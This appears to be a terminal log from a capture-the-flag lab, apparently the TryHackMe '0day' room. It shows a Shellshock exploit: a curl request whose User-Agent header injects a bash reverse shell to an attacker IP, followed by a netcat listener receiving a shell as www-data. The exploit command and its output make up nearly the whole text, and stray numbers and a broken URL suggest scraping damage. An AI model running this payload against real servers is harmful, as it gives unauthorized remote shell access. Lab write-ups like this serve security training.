 ┌──(sirius㉿kali)-[~/CTF/THM/0day]
└─$ curl -A "() { :;}; echo; /bin/bash -i >& /dev/tcp/10.11.31.131/9001 0>&1" http://10.10.94.235/cgi-bin/test.cgi
2
┌──(sirius㉿kali)-[~]
└─$ nc -lvnp 9001
1
Ncat: Version 7.92 ( http map.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.94.235.
Ncat: Connection from 10.10.94.235:36908.
bash: cannot set terminal process group (849): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ whoami
3
whoami
www-data
www-data@ubuntu:/usr/lib/cgi-bin$